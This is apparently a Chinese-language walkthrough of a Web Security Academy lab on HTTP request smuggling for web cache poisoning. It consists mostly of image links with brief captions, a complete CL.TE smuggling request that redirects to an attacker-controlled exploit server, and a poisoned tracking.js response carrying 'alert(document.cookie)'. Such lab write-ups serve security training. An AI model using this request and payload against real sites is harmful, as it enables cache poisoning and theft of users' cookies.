

利用 HTTP 请求走私来执行 Web 缓存中毒

这里可以看到存在302 跳转,并且可以看到这里的跳转host可能被我们控制 因此我们需要走私的就是这个页面

POST / HTTP/1.1
Host: 0a06007204141107c05b2279009500ef.web-security-academy.net
Content-Length: 129
Transfer-Encoding: chunked

0

GET /post/next?postId=6 HTTP/1.1
Host: exploit-0a6200b30452115cc01b218101570042.exploit-server.net
Content-Length: 3

x=
第一次发送

第二次发送 可以看到请求跳转到我们的host上去了 注意这里跳转的路径信息是post

这里同样的我们也可以毒化 /resources/js/tracking.js 文件
HTTP/1.1 200 OK
Content-Type: text/javascript; charset=utf-8

alert(document.cookie)
